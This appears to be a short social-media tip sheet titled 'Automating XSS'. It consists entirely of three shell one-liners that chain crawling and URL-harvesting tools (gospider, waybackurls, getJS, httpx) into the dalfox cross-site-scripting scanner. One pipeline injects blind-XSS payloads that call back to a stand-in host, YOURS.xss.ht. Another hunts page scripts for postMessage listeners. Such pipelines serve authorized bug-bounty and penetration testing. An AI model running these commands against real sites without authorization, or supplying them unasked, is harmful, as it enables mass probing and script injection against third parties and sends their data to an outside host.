 # Automating XSS
1. gospider -S URLS.txt -c 10 -d 5 --blacklist ".
(jpg|jpeg|gif|css|tif|tiff|png|ttf|woff|woff2|ico|pdf|svg|txt)" --other-source | grep -e "code-200" |
awk '{print $5}'| grep "=" | qsreplace -a | dalfox pipe | tee OUT.txt
2. waybackurls HOST | gf xss | sed 's/=.*/=/' | sort -u | tee FILE.txt && cat FILE.txt | dalfox -b
YOURS.xss.ht pipe > OUT.txt
3. cat HOSTS.txt | getJS | httpx --match-regex "addEventListener\((?:'|\")message(?:'|\")"
@harshinsecurity